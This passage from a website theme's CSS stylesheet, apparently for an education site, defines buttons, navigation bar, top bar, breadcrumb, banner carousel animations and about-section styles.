  outline: medium none;
}

a img, iframe {
  border: none;
}

p {
  color: #666666;
  line-height: 26px;
  margin: 0 0 15px;
  text-transform: none;
  font-weight: 400;
}

hr {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  border-top: 1px solid #eee;
}

pre {
  display: block;
  margin: 0 0 30px;
  padding: 9.5px;
  word-wrap: break-word;
  word-break: break-all;
  color: #333;
  border: 1px solid #ededed;
  border-radius: inherit;
  background-color: #f9f9f9;
  font-size: 13px;
  line-height: 1.42857143;
}

input:focus, textarea:focus, 
 select:focus {
  outline: none;
  box-shadow: inherit;
}

ul {
  margin: 0;
  list-style-type: none;
}

a, a:active, a:focus, a:hover {
  outline: none;
  text-decoration: none;
  color: #192f59;
}

a:hover {
  color: #192f59;
}

a {
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  text-decoration: none;
  font-family: 'Poppins', sans-serif;
}

b, strong {
  font-weight: 900;
}

.btn.active, .btn:active {
  background-image: inherit !important;
}

.btn.focus, 
 .btn:active:focus, 
 .btn:active:hover, 
 .btn:focus, 
 .btn:hover {
  outline: 0;
}

.btn.circle {
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.btn.active, .btn:active {
  outline: 0;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
}

input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 50px;
}
/* Default CSS */
.container-half {
  margin: 0 auto;
  width: 60%;
  padding: 0 15px;
}

.bg-cover {
  background-position: center center;
  background-size: cover;
}

.bg-fixed {
  background-attachment: fixed;
  background-position: center top;
  background-size: cover;
}

.bg-gray {
  background-color: #f9f9f9;
}

.bg-gray-hard {
  background: linear-gradient(90deg, rgba(237,245,255,1) 0%, rgba(204,223,247,1) 100%);
}

.bg-light {
  background-color: #ffffff;
}

.bg-theme {
  background-color: #3db166;
}

.color-yellow .bg-theme {
  background-color: #ff9800;
}

.align-right {
  float: right;
}

.text-light h1, 
 .text-light h2, 
 .text-light h3, 
 .text-light h4, 
 .text-light h5, 
 .text-light h6, 
 .text-light p, 
 .text-light a {
  color: #ffffff;
}

.shadow {
  position: relative;
  z-index: 1;
}

.shadow.dark::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.dark-hard::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.light::after {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.3;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.theme::after {
  background: #3db166 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.colo-yellow.shadow.theme::after,
.colo-yellow .shadow.theme::after {
  background: #ff9800 none repeat scroll 0 0;
}

.shadow.theme-hard::after {
  background: #3db166 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.color-yellow.shadow.theme-hard::after,
.color-yellow .shadow.theme-hard::after {
  background: #ff9800 none repeat scroll 0 0;
}

.default-padding {
  padding-top: 120px;
  padding-bottom: 120px;
}

.default-padding-top {
  padding-top: 120px;
}

.default-padding-bottom {
  padding-bottom: 120px;
}

.default-padding.bottom-less {
  padding-top: 120px;
  padding-bottom: 90px;
}

.default-padding.bottom-30 {
  padding-top: 120px;
  padding-bottom: 70px;
}

.default-padding.bottom-20 {
  padding-top: 120px;
  padding-bottom: 80px;
}

.padding-xl {
  padding-top: 120px;
  padding-bottom: 120px;
}

@media screen and (min-width: 1200px) {
  .item-flex {
    display: flex;
  }

}

.item-flex.center {
  align-items: center;
}


.btn {
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-size: 14px;
  font-weight: 600;
  line-height: 25px;
  text-transform: uppercase;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  letter-spacing: 1px;
  border-radius: inherit;
  overflow: hidden;
}

.btn-md {
  padding: 10px 40px 10px;
}

.btn-sm {
  padding: 8px 35px;
  font-size: 12px;
}

.btn-xsm {
  padding: 5px 18px;
  font-size: 12px;
}

.btn.btn-sm-pro {
  font-size: 10px;
  font-weight: 600;
  margin-top: 5px;
  padding: 4px 35px;
  display: inline-block;
}

.btn-border-light {
  border: 2px solid #ffffff;
}

.btn.btn-sm-pro.btn-border-light:hover, 
 .btn.btn-sm-pro.btn-border-light:focus {
  background-color: #ffffff;
  color: #192f59;
  border: 2px solid #ffffff;
}

.btn-gray {
  background: #f5f5f5 none repeat scroll 0 0;
  border: 2px solid #e7e7e7;
}

.btn-gray:hover {
  background: transparent none repeat scroll 0 0;
  border: 2px solid #e7e7e7;
}

.btn-dark {
  background-color: #192f59;
  color: #ffffff;
  border: 2px solid #192f59;
}

.btn-dark.border {
  background-color: transparent;
  color: #192f59;
  border: 2px solid #192f59;
}

.btn-dark.border:hover {
  background-color: #192f59;
  color: #ffffff !important;
  border: 2px solid #192f59;
}

.btn.btn-light {
  background: #ffffff none repeat scroll 0 0;
  border: 2px solid #ffffff;
  color: #192f59;
}

.btn.btn-light:hover, 
 .btn.btn-light:focus {
  background: transparent none repeat scroll 0 0;
  border: 2px solid #ffffff;
  color: #ffffff;
}

.btn.btn-light.effect:hover, 
 .btn.btn-light.effect:focus {
  background-color: #3db166;
  color: #ffffff !important;
  border: 2px solid #3db166;
}

.btn.btn-light.border {
  background: transparent;
  border: 2px solid #ffffff;
  color: #ffffff;
}

.btn.btn-light.border:hover {
  background: #ffffff none repeat scroll 0 0 !important;
  border: 2px solid #ffffff !important;
  color: #192f59 !important;
}

.btn-dark:hover, 
 .btn-dark:focus {
  color: #192f59 !important;
  background: transparent;
}

.bg-dark {
  background: #192f59  none repeat scroll 0 0;
}

.bg-gradient {
  background: linear-gradient(90deg, rgba(0,33,71,1) 0%, rgba(14,32,173,1) 100%);
}

.btn-theme,
.button-theme {
  background-color: #3db166;
  color: #ffffff !important;
  border: 2px solid #3db166;
}

.btn-theme.border {
  background-color: transparent;
  color: #3db166 !important;
  border: 2px solid #3db166;
}

.btn-theme.border:hover {
  background-color: #3db166;
  color: #ffffff !important;
  border: 2px solid #3db166;
}

.btn-theme.effect:hover, 
 .btn-theme.effect:focus {
  background: #ffd134 none repeat scroll 0 0;
  border: 2px solid #ffd134;
  color: #ffffff !important;
}

.button-theme:hover, 
 .button-theme:focus {
  background: #ffd134 none repeat scroll 0 0;
  color: #ffffff !important;
}

.btn.btn-sm-lm {
  font-size: 12px;
  padding: 4px 35px;
}

.btn.border.btn-light.standard {
  padding-left: 20px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.btn.border.btn-light.standard::after {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  height: 53px;
  position: absolute;
  right: -18px;
  top: -10px;
  transform: skewX(20deg);
  -webkit-transform: skewX(20deg);
  -moz-transform: skewX(20deg);
  -ms-transform: skewX(20deg);
  -o-transform: skewX(20deg);
  width: 50px;
  z-index: -1;
}

.btn.border.btn-light.standard::before {
  color: #3db166;
  content: "\f061";
  font-family: "Font Awesome 5 Free";
  height: 100%;
  position: absolute;
  right: 0;
  width: 25px;
}

.button-sm {
  border: medium none;
  font-family: "Poppins",sans-serif;
  font-weight: 500;
  padding: 8px 25px;
  text-transform: uppercase;
}

.banner-area.shadow.dark-hard .content .btn.btn-theme.effect:hover,
.banner-area.shadow.dark-hard .content .btn.btn-light.effect:hover,
.banner-area.shadow.dark-hard .content .btn.btn-dark.effect:hover {
  background: transparent none repeat scroll 0 0;
  border: 2px solid #ffffff;
  color: #ffffff !important;
}

a.btn-icon {
  background: #f1f1f1 none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #3db166;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  width: 50px;
}

.bg-fixed {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
}

.bg-cover {
  background-position: center center;
  background-size: cover;
}

.container-full {
  padding: 0 15px;
  width: 100%;
}

.oh {
  overflow: hidden;
}

.less-margin {
  margin: 0;
}

header {
  position: relative;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a {
  position: relative;
  z-index: 1;
  margin-left: 3px;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background .attr-nav ul li a {
  border: medium none;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a::after {
  background: #ffffff none repeat scroll 0 0;
  bottom: -1px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  width: 0;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a.active::after,
header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a:hover::after {
  width: 100%;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background .attr-nav ul li a.active::after,
header nav.navbar.border.bootsnav.navbar-fixed.no-background .attr-nav ul li a:hover::after {
  width: 0;
}

.attr-nav .social.right li {
  margin-left: 20px;
}

.attr-nav .social li a {
  font-size: 16px;
}

/* Navbar */
nav.bootsnav.navbar-default.info-topbar .navbar-header {
  display: none;
}

nav.bootsnav.navbar-default.info-topbar ul li a {
  margin-right: 30px;
  padding: 35px 0;
}

nav.bootsnav.navbar-default.info-topbar.active-full ul li a {
  margin-right: 0;
  padding: 35px 20px;
}

.attr-nav > a.btn-theme.effect:hover, 
.attr-nav > a.btn-theme.effect, 
.attr-nav > a.btn-theme.effect:focus {
  background: #3db166 none repeat scroll 0 0;
  border: 2px solid #3db166;
  color: #ffffff !important;
}

nav.bootsnav.navbar-default.info-topbar.sticked ul li a {
  margin-right: 30px;
  padding: 35px 0;
}

.attr-nav.social li {
  display: inline-block;
  padding: 25px 0 !important;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.attr-nav.social li a {
  border: 1px solid #f4f4f4;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #3db166;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  margin-left: 10px;
  padding: 0 !important;
  text-align: center;
  width: 40px;
}

nav.navbar.bootsnav.sticked .attr-nav.social li {
  display: inline-block;
  padding: 20px 0 !important;
}

nav.navbar.bootsnav.navbar-transparent.pad-top {
  background: transparent none repeat scroll 0 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: 63px;
}

/* ============================================================== 
     # Topbar 
=================================================================== */
.top-bar-area {
  padding: 10px 0;
  overflow: hidden;
}

.top-bar-area {
  padding: 10px 0;
}

.top-bar-area .user-login a {
  background: rgb(61, 177, 102) none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #ffffff;
  display: inline-block;
  font-weight: 600;
  margin-left: 5px;
  padding: 8px 25px;
}

.top-bar-area .user-login a i {
  margin-right: 2px;
}

.top-bar-area .address-info li {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  display: inline-block;
  font-family: "Poppins",sans-serif;
  margin-right: 18px;
  padding-right: 20px;
  color: #ffffff;
  line-height: 24px;
}

.top-bar-area.bg-theme .address-info li {
  border-right: 1px solid #192f59;
  color: #192f59;
}

.top-bar-area.address-one-lines .address-info li {
  margin-right: 10px;
  padding-right: 15px;
}

.top-bar-area.address-one-lines .address-info li span {
  display: inline-block;
  font-weight: normal;
  padding-left: 5px;
}

.top-bar-area.address-two-lines .user-login {
  margin: 3px 0;
}

.top-bar-area .address-info li span {
  display: block;
  font-weight: 600;
  text-transform: uppercase;
}

.top-bar-area .address-info li p {
  line-height: 24px;
  margin: 0;
}

.top-bar-area .address-info li:last-child {
  border: medium none;
  margin: 0;
}

.top-bar-area .address-info li i {
  margin-right: 3px;
}

.top-bar-area.address-one-lines .address-info {
  margin: 8px 0;
}

.top-bar-area .menu li {
  display: inline-block;
  margin-left: 10px;
  padding-left: 15px;
  position: relative;
  z-index: 1;
}

.top-bar-area .menu li a {
  display: inline-block;
  font-weight: 500;
  text-transform: capitalize;
}

.top-bar-area.bg-dark .menu li a {
  color: #ffffff;
}

.top-bar-area .menu li a:hover {
  color: #3db166;
}

.top-bar-area.bg-theme .menu li a:hover {
  color: #ffffff;
}

.top-bar-area .menu li::before {
  background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
  content: "";
  height: 14px;
  left: 0;
  position: absolute;
  top: 6px;
  width: 1px;
}

.top-bar-area.bg-theme .menu li::before {
  background: #192f59;
}

.top-bar-area .menu li:first-child {
  margin: 0;
  padding: 0;
}

.top-bar-area .menu li:first-child::before {
  display: none;
}

.top-bar-area .menu {
  padding: 8px 0;
}

.top-bar-area .row.align-center {
  display: flex;
  align-items: center;
  justify-content: center;
}


.top-bar-area .simple-link a {
  margin-left: 20px;
}
.top-bar-area .simple-link a:first-child {
  margin-left: 0;
}
.top-bar-area .simple-link a i {
  margin-right: 3px;
}
.top-bar-area .simple-link {
  position: relative;
  z-index: 1;
  font-weight: 600;
}
.top-bar-area .simple-link::after {
  position: absolute;
  top: -30px;
  content: "";
  height: 100px;
  width: 800px;
  background: #3db166;
  left: 0;
  z-index: -1;
  transform: skew(25deg);
}
.top-bar-area .simple-link a {
  color: #232323;
}

/* Site Heading */

.site-heading {
  margin-bottom: 60px;
  margin-top: -5px;
  overflow: hidden;
}

.site-heading h2 {
  display: inline-block;
  font-weight: 700;
  padding-bottom: 20px;
  position: relative;
  z-index: 1;
}

.bg-dark .site-heading h2 {
  color: #ffffff;
}

.bg-dark .site-heading p {
  color: #cccccc;
}

.site-heading h2::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: -40px;
  position: absolute;
  width: 40px;
  z-index: 1;
}

.site-heading h2::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: 5px;
  position: absolute;
  width: 40px;
}

.site-heading.text-left h2::before {
  left: 0;
  margin: 0;
}

.site-heading.text-left h2::after {
  left: 45px;
  margin: 0;
  width: 20px;
}


/* ============================================================== 
     # Bradcrumb 
=================================================================== */
.breadcrumb-area {
  padding: 140px 0 150px;
}

.breadcrumb-area .breadcrumb {
  background: transparent none repeat scroll 0 0;
  display: inline-block;
  margin: 0;
  padding: 10px 20px;
  position: relative;
  z-index: 1;
}

.breadcrumb-area .breadcrumb li i {
  color: #3db166;
  margin-right: 3px;
}

.breadcrumb-area .breadcrumb::after {
  background: #000000 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.6;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.breadcrumb-area h1 {
  display: block;
  font-weight: 600;
  margin-bottom: 20px;
  font-size: 40px;
}

.breadcrumb > li + li::before {
  color: #3db166;
  content: "\f111";
  font-family: "Font Awesome 5 Free";
  font-size: 8px;
  font-weight: 500;
  padding: 0 10px;
  position: relative;
  top: -1px;
}

.breadcrumb-area .breadcrumb a, 
 .breadcrumb-area .breadcrumb li {
  font-weight: 600;
  text-transform: uppercase;
  font-family: "Poppins",sans-serif;
}

.breadcrumb-area .breadcrumb li.active {
  color: #cccccc;
}


/* ============================================================== 
     # Banner 
=================================================================== */
body, .banner-area, 
 .banner-area div {
  height: 100%;
}

.banner-area.auto-height, 
.banner-area.auto-height div {
  height: auto;
}

.banner-area .box-cell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.banner-area .box-table {
  display: table;
  width: 100%;
}

.banner-area .box-cell, 
 .banner-area .box-cell div {
  height: auto;
}

.banner-area {
  position: relative;
  overflow: hidden;
}

.banner-area .content {
  overflow: hidden;
}

/* Carousel Control */
.banner-area .carousel-control {
  font-size: 40px;
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  margin-top: -25px;
  background: transparent;
  opacity: 1;
  z-index: 1;
}

.banner-area .carousel-control.shadow {
  background: transparent none repeat scroll 0 0;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin-top: -25px;
  opacity: 1;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 1;
  color: #ffffff;
  text-shadow: inherit;
}

.banner-area .carousel-control.shadow::after {
  background: #192f59 none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.banner-area .carousel-control.left {
  left: -50px;
}

.banner-area:hover .carousel-control.left {
  left: 0;
}

.banner-area:hover .carousel-control.shadow.left {
  left: 20px;
}

.banner-area .carousel-control.right {
  right: -50px;
}

.banner-area:hover .carousel-control.right {
  right: 0;
}

.banner-area:hover .carousel-control.shadow.right {
  right: 20px;
}

/* Animation delays */
.banner-area .item h1:first-child, 
 .banner-area .item h2:first-child, 
 .banner-area .item h3:first-child, 
 .banner-area .item h4:first-child, 
 .banner-area .item h5:first-child, 
 .banner-area .item h6:first-child {
  animation-delay: .5s;
}

.banner-area .item h1:nth-child(2), 
 .banner-area .item h2:nth-child(2), 
 .banner-area .item h3:nth-child(2), 
 .banner-area .item h4:nth-child(2), 
 .banner-area .item h5:nth-child(2), 
 .banner-area .item h6:nth-child(2) {
  animation-delay: .6s;
}

.carousel-caption h1:nth-child(3), 
 .carousel-caption h2:nth-child(3), 
 .carousel-caption h3:nth-child(3), 
 .carousel-caption h4:nth-child(3), 
 .carousel-caption h5:nth-child(3), 
 .carousel-caption h6:nth-child(3) {
  animation-delay: .9s;
}

.banner-area .item p {
  animation-delay: .5s;
}

.banner-area .item a, 
 .banner-area .item button {
  animation-delay: .7s;
  margin-right: 3px;
}

.banner-area.text-center .item a, 
.banner-area.text-center .item button,
.banner-area .text-center .item a, 
.banner-area .text-center .item button {
  margin-right: 3px;
  margin-left: 3px;
}


/* Carousel Fade Effect */
.carousel-fade .carousel-inner .item {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .item, 
 .carousel-fade .carousel-inner .active.left, 
 .carousel-fade .carousel-inner .active.right {
  opacity: 0;
}

.carousel-fade .carousel-inner .active, 
 .carousel-fade .carousel-inner .next.left, 
 .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}

.carousel-fade .carousel-inner .next, 
 .carousel-fade .carousel-inner .prev, 
 .carousel-fade .carousel-inner .active.left, 
 .carousel-fade .carousel-inner .active.right {
  left: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}

.carousel-fade .carousel-control {
  z-index: 2;
}
/* Slider Zoom Effect */
@-webkit-keyframes zoom {
  from {
    -webkit-transform: scale(1, 1);
  }

  to {
    -webkit-transform: scale(1.2, 1.2);
  }
}

@-moz-keyframes zoom {
  from {
    -moz-transform: scale(1, 1);
  }

  to {
    -moz-transform: scale(1.2, 1.2);
  }
}

@-o-keyframes zoom {
  from {
    -o-transform: scale(1, 1);
  }

  to {
    -o-transform: scale(1.2, 1.2);
  }
}

@keyframes zoom {
  from {
    transform: scale(1, 1);
  }

  to {
    transform: scale(1.2, 1.2);
  }
}

.carousel-inner .item > .slider-thumb {
  -webkit-animation: zoom 20s;
  animation: zoom 20s;
}

.banner-area .carousel-zoom .slider-thumb {
  height: 100%;
  position: absolute;
  width: 100%;
}

.banner-area.transparent-nav .content {
  padding-top: 80px;
}


/* Carousel Content */
.banner-area.banner-search.content-top-heading .content h1 {
  margin-bottom: 50px;
}

.banner-area.text-normal h3 {
  font-size: 36px;
  text-transform: uppercase;
}

.banner-area.text-normal h1 {
  font-size: 50px;
  font-weight: 700;
  margin-bottom: 25px;
  text-transform: capitalize;
  margin-top: -8px;
}

.banner-area.text-normal.heading-weight-600 h1 {
  font-weight: 600;
}

.banner-area.text-normal p {
  font-size: 16px;
}

.banner-area.text-normal span {
  color: #3db166;
}

.banner-area.text-normal.less-paragraph h1 {
  margin-bottom: 15px;
  margin-top: 0;
}

.banner-area.text-normal a {
  margin-top: 15px;
}

.banner-area .col-md-10.col-md-offset-1 p {
  padding: 0 10%;
}

.banner-area.text-small h1 {
  font-size: 50px;
  font-weight: 600;
  margin-bottom: 25px;
  text-transform: capitalize;
}

.banner-area.text-small a {
  margin-top: 15px;
}

.banner-area.text-small p {
  font-size: 16px;
}

.banner-area.text-dark p {
  color: #192f59;
}

.banner-area form {
  position: relative;
  z-index: 1;
  width: 80%;
  margin: 50px auto auto;
}

.banner-area form input {
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  box-shadow: inherit;
  min-height: 60px;
  padding: 15px 30px;
}

.banner-area form button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  font-family: "Poppins",sans-serif;
  font-weight: 500;
  height: 50px;
  margin: 0 !important;
  padding: 0 30px;
  position: absolute;
  right: 5px;
  text-transform: capitalize;
  top: 5px;
}

.banner-area.auto-height .content {
  padding: 150px 0;
}


.banner-area.text-default .content h1 {
  font-size: 50px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 25px;
}
.banner-area.text-default .content a {
  margin-top: 15px;
}
.banner-area.text-default .content h4 {
  text-transform: capitalize;
  font-weight: 500;
  margin-bottom: 25px;
  letter-spacing: 0.6px;
}

.banner-area.banner-box {
  margin-left: 50px;
  margin-right: 50px;
  margin-top: 50px;
  border-radius: 10px;
}

.banner-area.banner-box .thumb img {
  margin-top: 50px;
}

.banner-area.banner-box .content {
  padding: 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner-area.banner-box .content {
      padding: 0;
      padding-top: 100px;
  }
}

/* Banner Standard */
.banner-area.standard .thumb {
    position: relative;
    z-index: 1;
    padding-left: 50px;
    margin-bottom: 120px;
}

.banner-area.standard .thumb img:first-child {
    max-width: 70%;
}

.banner-area.standard .thumb img:nth-child(2) {
    position: absolute;
    width: 200px;
    bottom: -120px;
    margin-left: 30px;
}

.banner-area.standard .thumb img {
    border-radius: 8px;
}

.banner-area.standard .thumb .join {
    position: absolute;
    right: -50px;
    top: 50px;
    background: #ffffff;
    display: flex;
    align-items: center;
    padding: 25px 35px;
    border-radius: 10px;
}

.banner-area.standard .thumb .join .fun-fact {
    background: transparent;
    box-shadow: inherit !important;
    padding: 0;
    border-left: 1px solid #e7e7e7;
    padding-left: 20px;
}

.banner-area.standard .thumb .join i {
    display: inline-block;
    font-size: 60px;
    color: #3db166;
    margin-right: 15px;
}

.banner-area.standard .thumb .join h4 {
    font-weight: 600;
    margin-bottom: 0;
    font-size: 24px;
}

.banner-area.standard .thumb .join .fun-fact span {
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 500;
}


.banner-area.standard .thumb::after {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -150px;
    content: "";
    height: 450px;
    width: 450px;
    border: 80px solid #ffffff;
    border-radius: 50%;
    z-index: -1;
    opacity: 0.3;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    -webkit-animation-name: infiUpDown;
    animation-name: infiUpDown;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.banner-area.standard form {
    margin: 0;
    margin-top: 40px;
}

.banner-area.standard form input {
    border-radius: 5px;
}

.banner-area.standard form button {
    background: transparent;
}

.banner-area.standard .content-box h1 {
    font-weight: 600;
    font-size: 46px;
    margin-bottom: 35px;
}

.banner-area.standard {
    padding-top: 60px;
}

/* Animated Shape */

.item-animated {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
  animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
  -webkit-animation-name: infiUpDown;
  animation-name: infiUpDown;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@keyframes infiUpDown {
  0% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }

  50% {
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
  }

  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes infiUpDown {
  0% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }

  50% {
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
  }

  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

/* ============================================================== 
     # About Area
=================================================================== */
.about-area .our-features .item {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 50px 30px;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  background-color: #ffffff;
}

.about-area.bg-dark .our-features .item {
  box-shadow: inherit;
}

.about-area.our-featues-area .our-features .item {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.about-area .our-features .item .icon, 
.about-area .our-features .item .info {
  display: table-cell;
  vertical-align: middle;
}

.about-area .thumb {
  padding-right: 35px;
  position: relative;
}

.overlay-video {
  left: 50%;
  margin-left: -15px;
  margin-top: -70px;
  position: absolute;
  top: 50%;
}

.about-area .overlay-video {
  margin-left: -15px;
}

.our-featues-area.inc-trending-courses .overlay-video {
  margin-left: -25px;
}

.about-area .about-info {
  overflow: hidden;
}

.about-area .about-info.item-block .info {
  margin-top: 30px;
}

.about-area .info > a {
  margin-top: 10px;
}

.seperator .border {
  border-bottom: 1px solid rgba(20, 23, 28, 0.1);
  margin-bottom: 50px;
  padding-bottom: 50px;
  overflow: hidden;
  float: left;
  width: 100%;
}

.about-area .our-features .item .icon {
  padding-right: 15px;
}

.about-area .our-features .item .icon i {
  display: inline-block;
  font-size: 80px;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.about-area.inc-trending-courses .our-features .item .icon i {
  display: inline-block;
}

.about-area .our-features.text-light .item .icon i {
  color: #ffffff;
}

.about-area .our-features.inc-counter .item .info h4 {
  margin: 0;
  text-transform: uppercase;
}

.about-area .our-features.inc-counter .item .info .timer {
  color: #ffffff;
  display: block;
  font-family: "Poppins",sans-serif;
  font-size: 40px;
  font-weight: 900;
  margin-bottom: 15px;
}

.about-area .our-features .item .info h4 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 5px;
  text-transform: uppercase;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  line-height: 1.3;
}

.about-area .our-features {
  float: left;
  width: 100%;
}

.about-area .our-features .item .info a {
  color: #666666;
  text-transform: uppercase;
}

.about-area .our-features.text-light .item .info a {
  color: #ffffff;
}

.about-area .info h1,
.about-area .info h2 {
  font-weight: 600;
  line-height: 1.3;
  margin-bottom: 25px;
  padding-bottom: 25px;
  position: relative;
  z-index: 1;
  text-transform: capitalize;
}

.about-area .info h1::before,
.about-area .info h2::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 40px;
  z-index: 1;
}

.about-area .info h1::after,
.about-area .info h2::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 45px;
  position: absolute;
  width: 20px;
}

.about-area .info.less-bar h1::before, 
.about-area .info.less-bar h1::after {
  display: none;
}

.about-area .info.less-bar h1 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.about-area .info h5 {
  color: #666666;
  font-size: 18px;
  text-transform: uppercase;
}

.about-area .info h1 span,
.about-area .info h2 span {
  color: #3db166;
}

.about-area .info h4 {
  line-height: 30px;
  margin-bottom: 20px;
}

.our-features .item.mariner i {
  color: #307ad5;
}

.our-features .item.java i {
  color: #1ec1d9;
}

.our-features .item.malachite i {
  color: #10c45c;
}

.our-features .brilliantrose i {
